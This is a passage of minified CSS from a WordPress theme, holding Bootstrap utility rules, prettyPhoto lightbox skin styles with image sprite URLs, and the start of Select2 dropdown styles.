!important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/loader.gif) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/loader.gif) center center no-repeat}
div.dark_square .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}
div.facebook .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/loader.gif) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 